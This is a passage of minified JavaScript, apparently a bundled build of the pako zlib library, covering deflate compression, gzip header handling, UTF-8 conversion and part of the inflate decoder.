gt(t,et);8===i&&(i=9);const l=new Tt;return t.state=l,l.strm=t,l.wrap=r,l.gzhead=null,l.w_bits=i,l.w_size=1<<l.w_bits,l.w_mask=l.w_size-1,l.hash_bits=n+7,l.hash_size=1<<l.hash_bits,l.hash_mask=l.hash_size-1,l.hash_shift=~~((l.hash_bits+3-1)/3),l.window=new Uint8Array(2*l.w_size),l.head=new Uint16Array(l.hash_size),l.prev=new Uint16Array(l.w_size),l.lit_bufsize=1<<n+6,l.pending_buf_size=4*l.lit_bufsize,l.pending_buf=new Uint8Array(l.pending_buf_size),l.d_buf=1*l.lit_bufsize,l.l_buf=3*l.lit_bufsize,l.level=e,l.strategy=s,l.method=a,It(t)};var Lt={deflateInit:(t,e)=>Ft(t,e,_t,15,8,ht),deflateInit2:Ft,deflateReset:It,deflateResetKeep:Ot,deflateSetHeader:(t,e)=>t&&t.state?2!==t.state.wrap?et:(t.state.gzhead=e,$):et,deflate:(t,e)=>{let a,i;if(!t||!t.state||e>V||e<0)return t?gt(t,et):et;const n=t.state;if(!t.output||!t.input&&0!==t.avail_in||n.status===bt&&e!==Q)return gt(t,0===t.avail_out?it:et);n.strm=t;const s=n.last_flush;if(n.last_flush=e,42===n.status)if(2===n.wrap)t.adler=0,xt(n,31),xt(n,139),xt(n,8),n.gzhead?(xt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),xt(n,255&n.gzhead.time),xt(n,n.gzhead.time>>8&255),xt(n,n.gzhead.time>>16&255),xt(n,n.gzhead.time>>24&255),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(xt(n,255&n.gzhead.extra.length),xt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=M(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69):(xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,3),n.status=wt);else{let e=_t+(n.w_bits-8<<4)<<8,a=-1;a=n.strategy>=rt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=a<<6,0!==n.strstart&&(e|=32),e+=31-e%31,n.status=wt,zt(n,e),0!==n.strstart&&(zt(n,t.adler>>>16),zt(n,65535&t.adler)),t.adler=1}if(69===n.status)if(n.gzhead.extra){for(a=n.pending;n.gzindex<(65535&n.gzhead.extra.length)&&(n.pending!==n.pending_buf_size||(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending!==n.pending_buf_size));)xt(n,255&n.gzhead.extra[n.gzindex]),n.gzindex++;n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),n.gzindex===n.gzhead.extra.length&&(n.gzindex=0,n.status=73)}else n.status=73;if(73===n.status)if(n.gzhead.name){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.gzindex=0,n.status=91)}else n.status=91;if(91===n.status)if(n.gzhead.comment){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.status=ut)}else n.status=ut;if(n.status===ut&&(n.gzhead.hcrc?(n.pending+2>n.pending_buf_size&&vt(t),n.pending+2<=n.pending_buf_size&&(xt(n,255&t.adler),xt(n,t.adler>>8&255),t.adler=0,n.status=wt)):n.status=wt),0!==n.pending){if(vt(t),0===t.avail_out)return n.last_flush=-1,$}else if(0===t.avail_in&&pt(e)<=pt(s)&&e!==Q)return gt(t,it);if(n.status===bt&&0!==t.avail_in)return gt(t,it);if(0!==t.avail_in||0!==n.lookahead||e!==W&&n.status!==bt){let a=n.strategy===rt?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Rt(t),0===t.lookahead)){if(e===W)return 1;break}if(t.match_length=0,a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ft){if(Rt(t),t.lookahead<=ft&&e===W)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ft;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ft-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=G(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):Dt[n.level].func(n,e);if(3!==a&&4!==a||(n.status=bt),1===a||3===a)return 0===t.avail_out&&(n.last_flush=-1),$;if(2===a&&(e===q?X(n):e!==V&&(P(n,0,0,!1),e===J&&(mt(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),vt(t),0===t.avail_out))return n.last_flush=-1,$}return e!==Q?$:n.wrap<=0?tt:(2===n.wrap?(xt(n,255&t.adler),xt(n,t.adler>>8&255),xt(n,t.adler>>16&255),xt(n,t.adler>>24&255),xt(n,255&t.total_in),xt(n,t.total_in>>8&255),xt(n,t.total_in>>16&255),xt(n,t.total_in>>24&255)):(zt(n,t.adler>>>16),zt(n,65535&t.adler)),vt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?$:tt)},deflateEnd:t=>{if(!t||!t.state)return et;const e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==ut&&e!==wt&&e!==bt?gt(t,et):(t.state=null,e===wt?gt(t,at):$)},deflateSetDictionary:(t,e)=>{let a=e.length;if(!t||!t.state)return et;const i=t.state,n=i.wrap;if(2===n||1===n&&42!==i.status||i.lookahead)return et;if(1===n&&(t.adler=B(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(mt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Rt(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=kt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Rt(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=l,t.avail_in=s,i.wrap=n,$},deflateInfo:"pako deflate (from Nodeca project)"};const Nt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Bt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Nt(a,e)&&(t[e]=a[e])}}return t},Ct=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Mt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Mt=!1}const Ht=new Uint8Array(256);for(let t=0;t<256;t++)Ht[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Ht[254]=Ht[254]=1;var jt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,l=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),l+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(l),s=0,n=0;s<l;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Kt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Ht[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Mt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Pt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Ht[t[a]]>e?a:e};var Yt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Gt=Object.prototype.toString,{Z_NO_FLUSH:Xt,Z_SYNC_FLUSH:Wt,Z_FULL_FLUSH:qt,Z_FINISH:Jt,Z_OK:Qt,Z_STREAM_END:Vt,Z_DEFAULT_COMPRESSION:$t,Z_DEFAULT_STRATEGY:te,Z_DEFLATED:ee}=j;function ae(t){this.options=Bt({level:$t,method:ee,chunkSize:16384,windowBits:15,memLevel:8,strategy:te},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Lt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==Qt)throw new Error(H[a]);if(e.header&&Lt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?jt(e.dictionary):"[object ArrayBuffer]"===Gt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Lt.deflateSetDictionary(this.strm,t),a!==Qt)throw new Error(H[a]);this._dict_set=!0}}function ie(t,e){const a=new ae(e);if(a.push(t,!0),a.err)throw a.msg||H[a.err];return a.result}ae.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?Jt:Xt,"string"==typeof t?a.input=jt(t):"[object ArrayBuffer]"===Gt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Wt||s===qt)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Lt.deflate(a,s),n===Vt)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Lt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===Qt;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},ae.prototype.onData=function(t){this.chunks.push(t)},ae.prototype.onEnd=function(t){t===Qt&&(this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var ne={Deflate:ae,deflate:ie,deflateRaw:function(t,e){return(e=e||{}).raw=!0,ie(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,ie(t,e)},constants:j};var se=function(t,e){let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),l=E.dmax,o=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,b=(1<<E.lenbits)-1,g=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=u[f&b];e:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,0===m)A[n++]=65535&p;else{if(!(16&m)){if(0==(64&m)){p=u[(65535&p)+(f&(1<<m)-1)];continue e}if(32&m){E.mode=12;break t}t.msg="invalid literal/length code",E.mode=30;break t}k=65535&p,m&=15,m&&(c<m&&(f+=z[a++]<<c,c+=8),k+=f&(1<<m)-1,f>>>=m,c-=m),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=w[f&g];a:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,!(16&m)){if(0==(64&m)){p=w[(65535&p)+(f&(1<<m)-1)];continue a}t.msg="invalid distance code",E.mode=30;break t}if(v=65535&p,m&=15,c<m&&(f+=z[a++]<<c,c+=8,c<m&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<m)-1,v>l){t.msg="invalid distance too far back",E.mode=30;break t}if(f>>>=m,c-=m,m=n-s,v>m){if(m=v-m,m>h&&E.sane){t.msg="invalid distance too far back",E.mode=30;break t}if(y=0,x=_,0===d){if(y+=o-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}else if(d<m){if(y+=o+d-m,m-=d,m<k){k-=m;do{A[n++]=_[y++]}while(--m);if(y=0,d<k){m=d,k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}}else if(y+=d-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const re=15,le=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),oe=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),he=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),de=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var _e=(t,e,a,i,n,s,r,l)=>{const o=l.bits;let h,d,_,f,c,u,w=0,b=0,g=0,p=0,m=0,k=0,v=0,y=0,x=0,z=0,A=null,E=0;const R=new Uint16Array(16),Z=new Uint16Array(16);let U,S,D,T=null,O=0;for(w=0;w<=re;w++)R[w]=0;for(b=0;b<i;b++)R[e[a+b]]++;for(m=o,p=re;p>=1&&0===R[p];p--);if(m>p&&(m=p),0===p)return n[s++]=20971520,n[s++]=20971520,l.bits=1,0;for(g=1;g<p&&0===R[g];g++);for(m<g&&(m=g),y=1,w=1;w<=re;w++)if(y<<=1,y-=R[w],y<0)return-1;if(y>0&&(0===t||1!==p))return-1;for(Z[1]=0,w=1;w<re;w++)Z[w+1]=Z[w]+R[w];for(b=0;b<i;b++)0!==e[a+b]&&(r[Z[e[a+b]]++]=b);if(0===t?(A=T=r,u=19):1===t?(A=le,E-=257,T=oe,O-=257,u=256):(A=he,T=de,u=-1),z=0,b=0,w=g,c=s,k=m,v=0,_=-1,x=1<<m,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){U=w-v,r[b]<u?(S=0,D=r[b]):r[b]>u?(S=T[O+r[b]],D=A[E+r[b]]):(S=96,D=0),h=1<<w-v,d=1<<k,g=d;do{d-=h,n[c+(z>>v)+d]=U<<24|S<<16|D|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,b++,0==--R[w]){if(w===p)break;w=e[a+r[b]]}if(w>m&&(z&f)!==_){for(0===v&&(v=m),c+=g,k=w-v,y=1<<k;k+v<p&&(y-=R[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=m<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),l.bits=m,0};const{Z_FINISH:fe,Z_BLOCK:ce,Z_TREES:ue,Z_OK:we,Z_STREAM_END:be,Z_NEED_DICT:ge,Z_STREAM_ERROR:pe,Z_DATA_ERROR:me,Z_MEM_ERROR:ke,Z_BUF_ERROR:ve,Z_DEFLATED:ye}=j,xe=12,ze=30,Ae=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Ee(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Re=t=>{if(!t||!t.state)return pe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,we},Ze=t=>{if(!t||!t.state)return pe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Re(t)},Ue=(t,e)=>{let a;if(!t||!t.state)return pe;const i=t.state;return e<0?(a=0,e=-e):(a=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?pe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,Ze(t))},Se=(t,e)=>{if(!t)return pe;const a=new Ee;t.state=a,a.window=null;const i=Ue(t,e);return i!==we&&(t.state=null),i};let De,Te,Oe=!0;const Ie=t=>{if(Oe){De=new Int32Array(512),Te=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(_e(1,t.lens,0,288,De,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;_e(2,t.lens,0,32,Te,0,t.work,{bits:5}),Oe=!1}t.lencode=De,t.lenbits=9,t.distcode=Te,t.distbits=5},Fe=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var Le={inflateReset:Ze,inflateReset2:Ue,inflateResetKeep:Re,inflateInit:t=>Se(t,15),inflateInit2:Se,inflate:(t,e)=>{let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return pe;a=t.state,a.mode===xe&&(a.mode=13),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,_=l,f=o,x=we;t:for(;;)switch(a.mode){case 1:if(0===a.wrap){a.mode=13;break}for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0),h=0,d=0,a.mode=2;break}if(a.flags=0,a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=ze;break}if((15&h)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits)a.wbits=y;else if(y>a.wbits){t.msg="invalid window size",a.mode=ze;break}a.dmax=1<<a.wbits,t.adler=a.check=1,a.mode=512&h?10:xe,h=0,d=0;break;case 2:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=ze;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=3;case 3:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=M(a.check,A,4,0)),h=0,d=0,a.mode=4;case 4:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=5;case 5:if(1024&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=6;case 6:if(1024&a.flags&&(c=a.length,c>l&&(c=l),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=7;case 7:if(2048&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=8;case 8:if(4096&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=9;case 9:if(512&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=ze;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=xe;break;case 10:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ae(h),h=0,d=0,a.mode=11;case 11:if(0===a.havedict)return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,ge;t.adler=a.check=1,a.mode=xe;case xe:if(e===ce||e===ue)break t;case 13:if(a.last){h>>>=7&d,d-=7&d,a.mode=27;break}for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=14;break;case 1:if(Ie(a),a.mode=20,e===ue){h>>>=2,d-=2;break t}break;case 2:a.mode=17;break;case 3:t.msg="invalid block type",a.mode=ze}h>>>=2,d-=2;break;case 14:for(h>>>=7&d,d-=7&d;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=ze;break}if(a.length=65535&h,h=0,d=0,a.mode=15,e===ue)break t;case 15:a.mode=16;case 16:if(c=a.length,c){if(c>l&&(c=l),c>o&&(c=o),0===c)break t;n.set(i.subarray(s,s+c),r),l-=c,s+=c,o-=c,r+=c,a.length-=c;break}a.mode=xe;break;case 17:for(;d<14;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=ze;break}a.have=0,a.mode=18;case 18:for(;a.have<a.ncode;){for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=_e(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=ze;break}a.have=0,a.mode=19;case 19:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(p<16)h>>>=b,d-=b,a.lens[a.have++]=p;else{if(16===p){for(R=b+2;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h>>>=b,d-=b,0===a.have){t.msg="invalid bit length repeat",a.mode=ze;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===p){for(R=b+3;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=b+7;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=ze;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===ze)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=ze;break}if(a.lenbits=9,E={bits:a.lenbits},x=_e(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=ze;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=_e(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=ze;break}if(a.mode=20,e===ue)break t;case 20:a.mode=21;case 21:if(l>=6&&o>=258){t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,se(t,f),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,a.mode===xe&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(g&&0==(240&g)){for(m=b,k=g,v=p;z=a.lencode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break 